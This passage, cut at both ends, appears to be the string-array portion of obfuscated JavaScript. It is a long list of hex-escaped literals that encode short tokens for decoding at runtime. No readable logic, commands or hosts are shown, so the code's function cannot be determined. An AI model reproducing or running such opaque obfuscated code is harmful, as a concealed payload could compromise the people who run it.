\x35\x79\x67\x38\x36\x6c\x63\x72','\x66\x78\x31\x42\x57\x51\x37\x64\x51\x47','\x57\x35\x46\x63\x4f\x6d\x6b\x61\x57\x37\x42\x63\x4c\x47','\x6f\x4e\x48\x34\x57\x51\x5a\x64\x51\x61','\x57\x35\x61\x6c\x57\x50\x52\x64\x4e\x4d\x75','\x57\x50\x58\x67\x66\x61','\x57\x35\x6c\x64\x50\x77\x7a\x47','\x57\x36\x53\x4b\x57\x51\x78\x64\x51\x31\x4f','\x72\x63\x52\x64\x4f\x4c\x70\x63\x4a\x57','\x6a\x6d\x6b\x73\x57\x4f\x53\x45\x6b\x47','\x79\x43\x6b\x76\x57\x34\x71\x38','\x57\x36\x71\x38\x57\x50\x53\x55\x78\x61','\x61\x63\x4b\x4c\x6a\x53\x6b\x33','\x6d\x31\x48\x70\x57\x50\x37\x64\x4f\x47','\x36\x6c\x41\x72\x36\x41\x67\x77\x35\x41\x77\x49','\x35\x42\x36\x72\x35\x79\x41\x6f\x35\x51\x55\x62','\x57\x4f\x54\x36\x66\x43\x6b\x79\x57\x4f\x57','\x57\x36\x50\x2f\x72\x43\x6b\x5a\x76\x61','\x6b\x59\x34\x51\x6f\x6d\x6b\x50','\x57\x34\x70\x64\x4a\x53\x6b\x43\x73\x73\x4b','\x6f\x5a\x75\x45\x63\x6d\x6b\x6e','\x57\x35\x6d\x65\x57\x52\x33\x64\x54\x32\x71','\x57\x37\x66\x41\x71\x4e\x52\x63\x4c\x61','\x74\x38\x6b\x70\x57\x35\x43\x63','\x57\x36\x78\x63\x4b\x33\x44\x53\x57\x4f\x61','\x57\x4f\x30\x36\x57\x37\x61\x7a\x6a\x57','\x74\x4b\x39\x62\x57\x36\x5a\x63\x4a\x61','\x57\x52\x61\x48\x70\x75\x57','\x57\x36\x4f\x34\x57\x51\x33\x64\x51\x4c\x4b','\x42\x38\x6b\x43\x57\x4f\x58\x69\x57\x50\x53','\x57\x34\x56\x63\x51\x53\x6b\x4c\x57\x34\x42\x63\x50\x57','\x57\x52\x58\x72\x6e\x43\x6b\x61\x57\x52\x53','\x57\x37\x74\x64\x4f\x67\x31\x6a\x6f\x71','\x65\x4d\x66\x36\x67\x6d\x6b\x38','\x43\x38\x6b\x64\x57\x35\x47\x66\x57\x35\x57','\x6b\x38\x6b\x56\x57\x50\x4f\x71\x65\x47','\x79\x6d\x6b\x74\x57\x51\x70\x63\x4f\x77\x69','\x57\x37\x74\x64\x4f\x53\x6b\x33\x73\x61\x61','\x57\x36\x78\x64\x4a\x74\x64\x64\x47\x6d\x6b\x61','\x57\x35\x4a\x63\x55\x4b\x2f\x63\x54\x53\x6f\x61','\x57\x36\x70\x64\x4c\x4c\x4c\x74\x57\x50\x69','\x57\x36\x4f\x69\x57\x50\x75\x32\x73\x57','\x79\x63\x6a\x44\x74\x53\x6f\x46','\x57\x52\x56\x64\x50\x38\x6b\x68\x7a\x71','\x42\x53\x6b\x73\x57\x52\x62\x6f\x57\x51\x61','\x57\x4f\x5a\x64\x51\x38\x6f\x4a\x57\x37\x38','\x57\x36\x4a\x63\x54\x53\x6b\x4a\x57\x36\x4e\x63\x54\x71','\x57\x50\x58\x71\x57\x50\x31\x7a\x57\x51\x38','\x77\x43\x6b\x6c\x57\x51\x6a\x4e\x57\x51\x43','\x6f\x4c\x58\x6e\x68\x71','\x57\x36\x7a\x33\x78\x65\x70\x63\x49\x57','\x57\x36\x33\x63\x4d\x4e\x72\x4a\x57\x52\x65','\x43\x66\x66\x47\x57\x34\x74\x63\x52\x71','\x57\x36\x33\x64\x56\x67\x39\x42\x70\x61','\x57\x52\x43\x61\x73\x53\x6f\x45\x62\x71','\x35\x42\x2b\x33\x35\x34\x2b\x4b\x36\x7a\x4d\x46','\x57\x51\x4c\x64\x61\x72\x78\x63\x53\x61','\x6b\x31\x64\x63\x4f\x6d\x6b\x43\x57\x36\x75','\x76\x53\x6b\x62\x42\x5a\x47\x4c','\x74\x59\x64\x64\x53\x68\x64\x64\x54\x71','\x65\x74\x71\x2b\x57\x35\x64\x63\x4d\x71','\x57\x50\x38\x6a\x45\x38\x6f\x70\x62\x61','\x36\x7a\x55\x30\x35\x79\x45\x4b\x35\x42\x49\x4d','\x57\x35\x38\x38\x57\x52\x38\x32\x79\x61','\x6a\x5a\x53\x51\x65\x43\x6b\x36','\x76\x43\x6b\x4f\x57\x50\x4e\x63\x52\x33\x71','\x57\x4f\x50\x2f\x57\x34\x4f\x36','\x35\x41\x2b\x7a\x35\x79\x45\x2b\x36\x7a\x36\x55','\x57\x37\x37\x64\x4b\x74\x6c\x64\x50\x53\x6b\x4f','\x57\x52\x6c\x64\x4a\x6d\x6f\x4e\x57\x37\x48\x39','\x36\x7a\x51\x58\x35\x51\x59\x50\x35\x79\x6b\x67','\x57\x51\x79\x66\x7a\x43\x6f\x2b\x6c\x47','\x57\x51\x70\x63\x47\x38\x6f\x2f\x57\x36\x70\x63\x55\x47','\x57\x35\x52\x64\x4a\x67\x62\x4a\x67\x71','\x68\x31\x5a\x63\x50\x6d\x6b\x67\x57\x37\x38','\x73\x38\x6b\x30\x57\x51\x6e\x62\x57\x51\x79','\x57\x50\x46\x64\x50\x38\x6f\x43\x57\x36\x54\x32','\x57\x36\x72\x58\x70\x53\x6f\x4f\x79\x47','\x57\x37\x6c\x63\x4b\x66\x74\x63\x4e\x43\x6f\x62','\x57\x36\x2f\x64\x53\x68\x35\x6f\x57\x52\x61','\x72\x74\x78\x64\x47\x32\x37\x63\x49\x71','\x57\x35\x52\x63\x4d\x67\x2f\x63\x4d\x6d\x6f\x37','\x57\x37\x6d\x62\x57\x50\x64\x64\x4c\x32\x61','\x35\x42\x51\x42\x35\x41\x36\x72\x35\x6c\x59\x78','\x79\x65\x53\x73\x6f\x4c\x53','\x57\x52\x56\x63\x4f\x43\x6f\x66\x44\x4d\x4f','\x78\x73\x76\x78\x43\x6d\x6f\x51','\x57\x37\x4e\x64\x4e\x73\x52\x64\x48\x61','\x73\x38\x6b\x78\x57\x51\x68\x63\x53\x66\x57','\x70\x53\x6b\x66\x72\x43\x6b\x43\x6f\x47','\x57\x52\x31\x66\x70\x74\x56\x63\x4e\x61','\x35\x50\x32\x70\x35\x42\x36\x49\x35\x79\x41\x6e','\x73\x5a\x70\x64\x4d\x77\x42\x64\x48\x61','\x57\x50\x6e\x52\x57\x37\x75\x4b\x57\x52\x30','\x42\x53\x6b\x78\x57\x37\x79\x62\x57\x35\x4f','\x35\x79\x4d\x70\x35\x42\x55\x55\x35\x4f\x6f\x45','\x46\x6d\x6b\x6c\x57\x35\x43\x2b\x57\x37\x79','\x57\x34\x35\x37\x46\x68\x74\x64\x4c\x61','\x70\x77\x66\x33\x67\x6d\x6b\x34','\x57\x50\x76\x65\x73\x43\x6f\x44\x6a\x57','\x57\x37\x6a\x54\x76\x68\x42\x64\x51\x71','\x57\x50\x6d\x73\x57\x37\x61\x30\x69\x57','\x79\x68\x7a\x63\x57\x51\x46\x63\x48\x57','\x57\x52\x6a\x4b\x79\x4a\x31\x73','\x36\x79\x41\x67\x35\x4f\x67\x72\x35\x41\x36\x6d','\x35\x41\x77\x55\x35\x79\x41\x56\x36\x6a\x73\x2f','\x57\x4f\x4b\x58\x69\x66\x31\x4a','\x57\x37\x6e\x39\x71\x30\x56\x64\x51\x61','\x57\x37\x48\x55\x74\x53\x6b\x58\x76\x61','\x6b\x31\x70\x64\x50\x38\x6b\x69\x57\x35\x65','\x67\x73\x34\x64\x57\x37\x2f\x63\x49\x71','\x57\x51\x4a\x63\x48\x38\x6f\x73\x76\x30\x53','\x42\x38\x6b\x6a\x42\x68\x48\x53','\x57\x34\x47\x78\x57\x51\x65\x6c\x45\x47','\x35\x50\x55\x51\x35\x50\x55\x42\x35\x35\x67\x6f','\x36\x42\x4d\x65\x35\x6c\x32\x48\x35\x42\x36\x2b','\x57\x35\x30\x47\x57\x4f\x76\x41\x57\x51\x38','\x6f\x4e\x78\x64\x4b\x38\x6b\x78\x57\x37\x38','\x77\x43\x6b\x2b\x57\x50\x78\x63\x4f\x66\x4b','\x57\x35\x33\x64\x4f\x66\x62\x4c\x6b\x47','\x46\x5a\x74\x64\x4e\x67\x74\x63\x4b\x47','\x57\x36\x4e\x64\x53\x43\x6b\x39\x41\x4a\x47','\x79\x77\x76\x6c\x57\x34\x68\x63\x47\x71','\x57\x4f\x56\x64\x4a\x6d\x6f\x58\x57\x34\x58\x73','\x42\x38\x6b\x38\x57\x51\x6a\x77\x57\x51\x65','\x44\x66\x48\x72\x57\x51\x47','\x35\x50\x36\x47\x35\x41\x49\x6e\x35\x35\x63\x78','\x57\x50\x2f\x63\x55\x38\x6f\x31\x76\x32\x34','\x57\x37\x46\x64\x4d\x49\x68\x64\x49\x38\x6b\x77','\x57\x52\x48\x43\x67\x6d\x6b\x44\x57\x51\x30','\x57\x35\x65\x65\x57\x36\x33\x63\x47\x6d\x6b\x48','\x57\x35\x42\x63\x4f\x31\x4c\x73\x57\x52\x79','\x57\x4f\x5a\x63\x4b\x43\x6f\x4e\x57\x37\x2f\x63\x51\x47','\x46\x4d\x54\x78\x57\x52\x56\x63\x56\x57','\x77\x4c\x75\x2b\x61\x32\x43','\x42\x38\x6b\x2f\x57\x51\x68\x63\x4e\x33\x65','\x57\x36\x69\x55\x57\x35\x37\x63\x4c\x38\x6b\x34','\x35\x50\x32\x46\x35\x36\x32\x46\x36\x6c\x51\x70','\x78\x76\x66\x57','\x57\x51\x54\x52\x65\x53\x6b\x4e\x57\x52\x57','\x35\x7a\x6b\x2b\x36\x7a\x51\x6e\x35\x34\x59\x74','\x57\x50\x56\x63\x54\x43\x6f\x58\x79\x30\x79','\x79\x74\x70\x64\x4c\x67\x56\x64\x4e\x71','\x57\x36\x56\x63\x4d\x76\x37\x63\x50\x71\x61','\x72\x63\x76\x57\x77\x43\x6f\x59','\x57\x51\x6c\x64\x51\x38\x6b\x32\x7a\x53\x6b\x6b','\x63\x32\x68\x64\x49\x6d\x6b\x58\x57\x35\x30','\x35\x42\x55\x68\x35\x41\x32\x47\x35\x6c\x36\x5a','\x42\x4c\x66\x5a\x57\x37\x78\x63\x4e\x57','\x77\x38\x6b\x64\x57\x52\x76\x48','\x42\x38\x6b\x43\x57\x35\x69\x72\x57\x36\x38','\x35\x51\x45\x5a\x35\x34\x2b\x4b\x36\x7a\x55\x65','\x57\x34\x44\x36\x44\x4b\x37\x64\x49\x47','\x46\x6d\x6b\x5a\x57\x37\x30\x68\x57\x52\x79','\x57\x37\x42\x64\x48\x4e\x48\x69\x6e\x47','\x57\x50\x54\x53\x69\x72\x68\x63\x4d\x57','\x57\x50\x4f\x69\x45\x53\x6f\x71\x6d\x71','\x74\x66\x50\x52\x57\x36\x68\x63\x4c\x61','\x57\x52\x6e\x57\x57\x52\x31\x43\x57\x4f\x61','\x75\x68\x39\x49\x57\x52\x78\x63\x4b\x71','\x68\x6d\x6b\x61\x73\x38\x6b\x62\x6d\x61','\x57\x36\x35\x36\x42\x75\x74\x64\x4a\x71','\x57\x51\x31\x34\x61\x47','\x6c\x30\x70\x64\x4d\x6d\x6b\x33\x57\x36\x71','\x57\x52\x70\x63\x4c\x53\x6f\x47\x71\x77\x30','\x57\x52\x75\x76\x64\x4e\x44\x71','\x36\x6a\x73\x2f\x35\x42\x59\x55\x35\x37\x77\x51','\x7a\x73\x70\x64\x47\x4b\x52\x64\x53\x61','\x77\x43\x6b\x31\x57\x37\x65\x46\x57\x34\x71','\x6a\x30\x66\x44\x57\x52\x4e\x64\x54\x61','\x61\x53\x6f\x41\x57\x36\x53\x41\x6b\x57','\x77\x65\x7a\x32\x57\x36\x56\x63\x53\x71','\x6b\x65\x48\x33\x57\x4f\x42\x64\x4d\x47','\x7a\x47\x79\x62\x71\x38\x6f\x42\x57\x52\x68\x63\x4f\x6d\x6f\x68\x63\x32\x43\x50\x67\x49\x61','\x57\x50\x6d\x35\x57\x35\x75\x52\x68\x61','\x46\x68\x50\x45\x57\x50\x74\x63\x4f\x47','\x57\x4f\x44\x66\x46\x5a\x66\x38','\x57\x37\x37\x4c\x53\x4f\x56\x4d\x4d\x35\x6c\x4c\x49\x35\x43','\x57\x51\x74\x63\x54\x53\x6f\x74\x42\x30\x30','\x57\x37\x42\x63\x4d\x30\x42\x63\x51\x53\x6f\x6a','\x35\x50\x59\x49\x35\x50\x55\x50\x35\x7a\x67\x70','\x6d\x78\x6c\x64\x52\x38\x6b\x2b\x57\x35\x71','\x64\x53\x6b\x75\x57\x51\x37\x64\x4c\x38\x6b\x4e','\x57\x37\x2f\x63\x54\x68\x68\x63\x4b\x49\x4b','\x57\x51\x79\x5a\x64\x4b\x62\x68','\x57\x4f\x5a\x63\x56\x53\x6f\x39\x57\x35\x2f\x63\x52\x71','\x62\x43\x6b\x45\x57\x52\x53\x30\x6f\x47','\x46\x43\x6b\x6f\x57\x34\x34\x65\x57\x4f\x61','\x46\x59\x6a\x34\x43\x43\x6f\x77','\x57\x35\x71\x6d\x57\x51\x64\x64\x56\x4b\x4f','\x73\x43\x6b\x4f\x57\x4f\x56\x63\x4f\x57','\x57\x52\x6c\x64\x56\x53\x6b\x65\x41\x6d\x6b\x6f','\x57\x36\x31\x44\x79\x33\x4a\x63\x48\x57','\x36\x7a\x49\x36\x36\x69\x49\x4f\x35\x79\x4d\x6f','\x36\x6b\x59\x41\x35\x35\x63\x51\x35\x41\x63\x30','\x41\x53\x6b\x75\x57\x4f\x56\x63\x4a\x77\x69','\x7a\x5a\x42\x64\x4a\x76\x52\x64\x53\x47','\x57\x4f\x72\x64\x68\x47\x68\x63\x52\x61','\x57\x36\x6c\x63\x4e\x33\x62\x64\x57\x52\x79','\x35\x41\x59\x6d\x35\x42\x36\x74\x35\x37\x77\x38','\x71\x53\x6b\x6f\x57\x51\x57\x44\x6c\x71','\x57\x52\x4a\x64\x56\x53\x6f\x79\x57\x36\x58\x39','\x74\x53\x6b\x47\x57\x37\x79\x70\x57\x36\x38','\x36\x6a\x45\x64\x35\x50\x45\x6e\x35\x4f\x67\x4a','\x57\x37\x72\x53\x75\x53\x6b\x4e\x73\x71','\x57\x4f\x4e\x64\x4e\x43\x6f\x65\x57\x34\x48\x71','\x71\x75\x6a\x56\x57\x37\x2f\x63\x4a\x47','\x46\x59\x46\x64\x47\x4b\x6c\x63\x47\x71','\x57\x51\x43\x61\x7a\x53\x6f\x4e\x68\x71','\x73\x6d\x6b\x61\x57\x4f\x4e\x63\x4f\x33\x30','\x65\x6d\x6b\x63\x71\x43\x6b\x48\x67\x57','\x44\x38\x6b\x4b\x74\x68\x48\x76','\x41\x53\x6b\x75\x45\x76\x6a\x56','\x45\x6d\x6b\x6a\x57\x4f\x66\x58\x57\x52\x4b','\x57\x34\x35\x42\x65\x43\x6f\x68\x78\x71','\x57\x4f\x52\x64\x49\x43\x6f\x5a\x57\x34\x50\x58','\x45\x61\x68\x64\x4f\x30\x42\x64\x4a\x61','\x57\x35\x50\x50\x6e\x53\x6f\x79\x75\x47','\x64\x65\x37\x64\x48\x43\x6b\x74\x57\x37\x75','\x44\x4e\x57\x36\x68\x68\x4b','\x57\x37\x76\x50\x71\x53\x6b\x4f\x44\x57','\x35\x7a\x45\x31\x35\x50\x49\x6c\x36\x69\x49\x65','\x35\x7a\x6b\x62\x35\x41\x2b\x4f\x36\x7a\x36\x55','\x57\x34\x48\x45\x77\x4c\x42\x64\x4f\x57','\x74\x53\x6b\x63\x57\x52\x6c\x63\x54\x4d\x57','\x57\x50\x7a\x76\x64\x72\x46\x63\x52\x61','\x44\x53\x6b\x48\x57\x35\x47\x37\x57\x35\x71','\x57\x50\x69\x4a\x68\x75\x7a\x33','\x35\x50\x59\x6b\x35\x6c\x59\x4f\x35\x50\x36\x4e','\x77\x31\x44\x58\x57\x36\x47','\x57\x36\x37\x63\x4f\x31\x4e\x63\x53\x53\x6f\x66','\x78\x78\x76\x48\x57\x34\x5a\x63\x49\x71','\x43\x30\x4b\x58\x6a\x30\x79','\x6c\x33\x37\x64\x4e\x6d\x6b\x44\x57\x35\x6d','\x77\x38\x6b\x55\x79\x74\x47\x73','\x35\x7a\x6f\x49\x35\x37\x36\x50\x35\x41\x45\x76','\x67\x53\x6b\x78\x57\x50\x4f\x73\x6e\x47','\x79\x30\x39\x57\x57\x37\x64\x63\x54\x47','\x35\x50\x32\x72\x35\x51\x2b\x31\x35\x4f\x6b\x77','\x57\x35\x42\x63\x51\x31\x64\x63\x4c\x53\x6f\x61','\x57\x52\x76\x48\x6a\x73\x56\x63\x48\x61','\x64\x68\x78\x64\x4d\x43\x6b\x70\x57\x36\x75','\x57\x52\x4b\x74\x70\x32\x39\x38','\x71\x58\x5a\x64\x52\x68\x74\x63\x49\x61','\x44\x38\x6b\x6c\x57\x52\x42\x63\x4a\x4d\x65','\x57\x4f\x61\x51\x79\x53\x6f\x64\x6a\x57','\x57\x52\x44\x35\x57\x37\x71\x69\x57\x4f\x47','\x6c\x53\x6b\x6c\x57\x50\x33\x64\x56\x53\x6b\x6c','\x57\x4f\x56\x63\x56\x43\x6f\x51\x46\x4b\x30','\x57\x52\x4f\x4c\x72\x53\x6f\x34\x70\x57','\x57\x36\x4a\x64\x55\x53\x6b\x4f\x75\x63\x61','\x57\x52\x6a\x38\x57\x35\x71\x66\x57\x51\x53','\x36\x7a\x4d\x36\x35\x4f\x63\x75\x35\x41\x45\x73','\x46\x6d\x6b\x6a\x57\x37\x30\x6c\x57\x37\x61','\x57\x35\x4f\x61\x57\x4f\x62\x4f\x57\x4f\x65','\x57\x35\x71\x36\x57\x4f\x33\x64\x47\x4e\x4b','\x57\x36\x50\x4f\x74\x6d\x6b\x33\x42\x57','\x57\x52\x48\x52\x57\x35\x34\x78\x57\x4f\x47','\x57\x52\x35\x42\x69\x53\x6b\x4c\x57\x51\x4f','\x78\x64\x78\x64\x4e\x78\x78\x63\x48\x47','\x77\x43\x6b\x47\x79\x48\x47\x32','\x68\x76\x4a\x63\x4e\x53\x6b\x36\x57\x35\x4b','\x73\x59\x39\x4a\x79\x43\x6f\x42','\x76\x43\x6b\x4a\x57\x35\x43\x61\x57\x35\x4b','\x6d\x6d\x6b\x4e\x73\x6d\x6b\x64\x62\x57','\x76\x78\x31\x71\x57\x52\x5a\x63\x51\x61','\x57\x4f\x78\x64\x47\x53\x6b\x67\x42\x38\x6b\x32','\x57\x50\x2f\x64\x53\x53\x6f\x79\x57\x35\x62\x39','\x57\x37\x74\x64\x48\x6d\x6b\x36\x41\x57\x6d','\x57\x34\x78\x63\x55\x53\x6b\x49\x57\x37\x42\x63\x4c\x47','\x68\x4a\x61\x78\x6b\x43\x6b\x68','\x57\x37\x42\x64\x52\x6d\x6b\x70\x71\x74\x79','\x57\x34\x72\x42\x76\x33\x4a\x63\x55\x61','\x57\x4f\x72\x2f\x62\x4a\x46\x63\x4d\x71','\x57\x52\x52\x64\x4f\x43\x6b\x74\x42\x6d\x6b\x64','\x35\x7a\x67\x78\x35\x7a\x6f\x63\x36\x6a\x77\x33','\x57\x36\x46\x64\x53\x77\x54\x61\x57\x51\x38','\x35\x50\x59\x39\x35\x52\x6f\x69\x35\x52\x63\x67','\x36\x79\x55\x78\x35\x41\x36\x64\x35\x79\x45\x76','\x57\x51\x66\x36\x57\x50\x35\x70\x57\x52\x61','\x57\x35\x79\x6a\x57\x4f\x53\x30\x71\x71','\x57\x51\x6d\x4b\x45\x38\x6f\x4d\x61\x61','\x6e\x53\x6b\x34\x57\x52\x4b\x45\x6a\x47','\x66\x6d\x6b\x2b\x57\x51\x5a\x64\x4e\x38\x6b\x57','\x73\x53\x6b\x2b\x57\x36\x6d\x35\x57\x51\x6d','\x57\x34\x72\x71\x6e\x6d\x6f\x53\x45\x71','\x57\x51\x61\x70\x73\x43\x6f\x4b\x6d\x47','\x57\x36\x37\x63\x56\x6d\x6b\x79\x57\x37\x6c\x63\x50\x71','\x65\x66\x39\x39\x57\x51\x5a\x64\x4e\x57','\x57\x37\x62\x2f\x79\x4b\x5a\x63\x49\x57','\x62\x31\x70\x63\x47\x43\x6b\x45\x57\x34\x79','\x57\x37\x2f\x64\x49\x74\x46\x64\x4c\x43\x6b\x78','\x67\x30\x68\x64\x49\x43\x6b\x33\x57\x36\x38','\x36\x6a\x77\x4b\x35\x50\x4d\x43\x35\x7a\x67\x4e','\x57\x34\x4a\x64\x4a\x78\x62\x54\x57\x51\x6d','\x57\x51\x52\x64\x48\x38\x6b\x49\x44\x43\x6b\x59','\x63\x43\x6b\x34\x57\x51\x38\x7a\x6c\x57','\x57\x35\x74\x64\x4a\x66\x31\x32\x6f\x61','\x57\x35\x47\x30\x57\x50\x4c\x70\x57\x52\x65','\x57\x34\x61\x33\x57\x52\x39\x70\x57\x50\x6d','\x57\x34\x53\x46\x57\x35\x6c\x63\x48\x38\x6b\x49','\x57\x34\x52\x63\x47\x66\x4c\x69\x57\x52\x61','\x35\x7a\x63\x48\x35\x41\x32\x65\x36\x69\x49\x4f','\x57\x52\x4f\x6b\x6f\x33\x39\x37','\x57\x36\x53\x59\x57\x37\x33\x63\x4d\x43\x6b\x41','\x36\x79\x63\x72\x35\x42\x51\x59\x35\x41\x59\x4d','\x57\x37\x75\x2f\x57\x35\x52\x63\x50\x53\x6b\x42','\x61\x68\x56\x64\x53\x38\x6b\x59\x57\x35\x79','\x44\x4b\x4c\x43\x57\x35\x64\x63\x4e\x57','\x57\x4f\x76\x69\x57\x35\x71\x68\x57\x4f\x75','\x57\x51\x50\x5a\x57\x50\x50\x43\x57\x4f\x75','\x72\x4c\x4f\x79\x6a\x4d\x34','\x35\x79\x55\x33\x35\x79\x67\x43\x35\x52\x6b\x54','\x57\x52\x6c\x64\x51\x6d\x6f\x63\x57\x35\x6a\x59','\x57\x50\x37\x63\x4f\x53\x6f\x54\x57\x36\x37\x63\x4a\x47','\x57\x34\x6d\x65\x57\x35\x37\x63\x56\x38\x6b\x45','\x57\x51\x4c\x48\x57\x34\x4f\x4a\x57\x52\x43','\x68\x76\x46\x63\x56\x6d\x6b\x70\x57\x36\x4f','\x57\x51\x52\x63\x56\x6d\x6f\x50\x43\x66\x30','\x7a\x53\x6b\x39\x57\x51\x56\x63\x48\x78\x53','\x57\x52\x68\x64\x4f\x6d\x6b\x6a\x46\x53\x6b\x75','\x71\x49\x78\x64\x47\x32\x37\x63\x48\x47','\x57\x51\x42\x64\x51\x53\x6b\x54\x46\x6d\x6b\x49','\x6f\x59\x34\x48\x57\x35\x33\x63\x4a\x47','\x35\x50\x32\x6a\x35\x52\x41\x73\x35\x41\x73\x41','\x75\x43\x6b\x71\x76\x62\x57\x70','\x57\x50\x6a\x48\x57\x37\x75\x67\x57\x52\x4b','\x77\x72\x37\x64\x4f\x32\x70\x64\x56\x57','\x45\x53\x6b\x6b\x57\x35\x53\x42\x57\x35\x57','\x57\x50\x66\x43\x57\x36\x57\x69\x57\x52\x34','\x57\x51\x52\x64\x54\x38\x6b\x63\x46\x38\x6b\x6f','\x57\x37\x4f\x55\x57\x35\x2f\x63\x56\x6d\x6b\x45','\x36\x7a\x4d\x49\x35\x37\x41\x73\x36\x69\x6f\x56','\x57\x34\x74\x63\x4a\x31\x50\x47\x57\x4f\x53','\x57\x36\x76\x51\x45\x77\x33\x64\x4e\x61','\x64\x4a\x79\x50\x57\x35\x4e\x63\x53\x61','\x57\x50\x48\x67\x64\x57\x46\x63\x4d\x47','\x57\x36\x31\x56\x78\x4c\x6c\x64\x4e\x57','\x57\x36\x52\x64\x4f\x43\x6b\x6a\x72\x74\x4b','\x6c\x61\x30\x6c\x57\x35\x56\x63\x49\x71','\x57\x4f\x78\x63\x4c\x38\x6f\x38\x57\x34\x70\x63\x4b\x57','\x41\x66\x4c\x33\x57\x52\x5a\x63\x4d\x71','\x57\x34\x35\x42\x64\x53\x6f\x69\x46\x61','\x57\x35\x37\x64\x52\x38\x6b\x62\x79\x5a\x69','\x57\x37\x5a\x64\x55\x65\x4c\x53\x57\x4f\x65','\x57\x36\x52\x63\x47\x33\x4c\x68\x57\x4f\x75','\x76\x33\x57\x74\x6f\x30\x71','\x57\x37\x5a\x63\x4e\x4d\x4a\x63\x56\x48\x53','\x57\x4f\x53\x2b\x57\x37\x39\x4f\x57\x51\x6d','\x57\x37\x2f\x63\x55\x4e\x33\x63\x4d\x58\x79','\x57\x52\x72\x6d\x75\x64\x35\x38','\x72\x58\x56\x64\x4c\x4d\x56\x63\x52\x61','\x73\x57\x68\x64\x55\x78\x78\x63\x50\x61','\x57\x34\x4f\x47\x57\x51\x78\x64\x4f\x32\x61','\x75\x4a\x54\x35\x76\x43\x6f\x46','\x57\x37\x75\x48\x57\x51\x75\x6a\x46\x71','\x68\x6d\x6b\x76\x57\x52\x61\x76\x6b\x47','\x57\x52\x42\x63\x4c\x38\x6f\x70\x75\x68\x53','\x6b\x6d\x6b\x47\x57\x51\x30\x7a\x6c\x61','\x57\x36\x2f\x64\x4e\x48\x64\x64\x4b\x43\x6b\x6c','\x57\x34\x4b\x70\x57\x52\x64\x64\x4b\x67\x69','\x57\x50\x70\x64\x4f\x43\x6f\x58\x57\x37\x35\x6b','\x6c\x47\x75\x78\x6f\x53\x6b\x79','\x57\x52\x65\x4e\x57\x35\x6d\x30\x6b\x61','\x57\x37\x66\x61\x45\x53\x6b\x54\x7a\x61','\x57\x34\x48\x44\x7a\x38\x6b\x2f\x76\x71','\x45\x38\x6b\x70\x57\x37\x47\x35\x57\x51\x71','\x72\x53\x6b\x4b\x41\x4d\x58\x76','\x57\x4f\x6c\x64\x50\x43\x6b\x4e\x44\x38\x6b\x30','\x42\x4e\x31\x59\x57\x50\x4e\x63\x49\x47','\x57\x37\x65\x75\x57\x35\x56\x63\x47\x53\x6b\x35','\x57\x37\x6c\x63\x48\x4e\x37\x63\x54\x53\x6f\x66','\x35\x7a\x6f\x68\x36\x69\x55\x2b\x35\x37\x73\x68','\x67\x43\x6b\x54\x57\x52\x42\x64\x4c\x43\x6b\x56','\x57\x34\x66\x30\x77\x32\x56\x64\x54\x71','\x57\x4f\x39\x34\x57\x52\x39\x56\x57\x51\x69','\x62\x72\x6d\x75\x70\x38\x6b\x69','\x64\x6d\x6b\x46\x77\x43\x6b\x63\x62\x47','\x6b\x6d\x6b\x35\x57\x52\x6c\x64\x54\x6d\x6b\x6a','\x41\x59\x7a\x41\x76\x53\x6f\x78','\x74\x66\x6e\x6a\x57\x52\x78\x63\x4d\x57','\x57\x4f\x4a\x64\x52\x43\x6f\x5a\x57\x36\x35\x6b','\x57\x35\x70\x63\x56\x65\x46\x63\x55\x47','\x57\x52\x53\x77\x41\x6d\x6f\x4a\x65\x47','\x57\x34\x71\x6b\x57\x50\x4b\x4d\x7a\x57','\x57\x52\x2f\x63\x53\x6d\x6f\x4a\x71\x75\x75','\x57\x34\x75\x74\x57\x52\x75','\x71\x43\x6b\x51\x76\x5a\x4f\x2f','\x57\x37\x4c\x6f\x79\x31\x46\x64\x4c\x47','\x41\x53\x6b\x41\x57\x51\x6e\x72\x57\x51\x69','\x67\x66\x66\x67\x62\x38\x6b\x62','\x71\x33\x4b\x55\x69\x75\x75','\x41\x6d\x6b\x32\x77\x66\x6e\x47','\x74\x73\x42\x64\x4a\x47','\x36\x7a\x55\x79\x35\x79\x45\x71\x35\x79\x67\x62','\x57\x36\x42\x63\x54\x75\x7a\x44\x57\x51\x79','\x6b\x65\x33\x63\x55\x38\x6b\x36\x57\x35\x6d','\x6c\x6d\x6b\x54\x45\x43\x6b\x4a\x6a\x57','\x66\x32\x35\x4a\x57\x4f\x68\x64\x4c\x57','\x67\x30\x42\x63\x53\x43\x6b\x4c\x57\x37\x30','\x76\x68\x6d\x6f\x6f\x33\x4b','\x7a\x75\x4c\x58\x57\x34\x2f\x63\x54\x47','\x57\x34\x70\x64\x4f\x32\x7a\x6f','\x57\x34\x7a\x2b\x57\x35\x5a\x63\x56\x43\x6b\x65','\x57\x35\x37\x64\x4d\x4c\x58\x52\x57\x52\x34','\x57\x37\x75\x45\x57\x52\x70\x64\x4c\x32\x61','\x64\x53\x6b\x38\x46\x6d\x6b\x6f\x67\x57','\x35\x41\x41\x68\x35\x37\x36\x38\x35\x34\x36\x59','\x68\x6d\x6b\x4c\x57\x52\x4a\x64\x4f\x38\x6b\x4a','\x35\x34\x32\x6e\x35\x41\x32\x47\x35\x35\x6f\x45','\x57\x37\x48\x35\x71\x38\x6b\x58\x76\x61','\x57\x35\x31\x62\x44\x4e\x70\x63\x4e\x61','\x75\x75\x31\x6e\x57\x36\x52\x63\x52\x57','\x57\x35\x46\x64\x47\x31\x39\x47\x63\x61','\x57\x50\x6e\x6e\x6c\x38\x6b\x2f\x57\x4f\x53','\x36\x6a\x45\x63\x35\x50\x55\x34\x35\x7a\x6f\x48','\x78\x53\x6b\x32\x73\x75\x39\x6f','\x57\x52\x66\x4e\x57\x34\x4f\x4f\x57\x50\x53','\x41\x74\x4c\x4e\x43\x38\x6f\x6f','\x57\x35\x46\x63\x53\x4c\x42\x63\x53\x61','\x57\x52\x50\x79\x57\x35\x4b\x4e\x57\x52\x71','\x57\x34\x65\x36\x57\x52\x42\x64\x4b\x65\x53','\x43\x38\x6b\x57\x57\x35\x30\x4e\x57\x35\x38','\x64\x4e\x42\x63\x4f\x38\x6b\x56\x57\x37\x38','\x6f\x74\x65\x6e\x57\x34\x68\x63\x55\x57','\x57\x51\x7a\x39\x57\x52\x4c\x6b\x57\x52\x65','\x57\x51\x4e\x63\x4b\x43\x6f\x42\x43\x31\x4f','\x57\x52\x71\x64\x57\x36\x4f\x42\x6b\x57','\x57\x4f\x4b\x56\x67\x75\x54\x4b','\x36\x42\x49\x38\x35\x6c\x51\x33\x36\x6c\x6f\x70','\x35\x52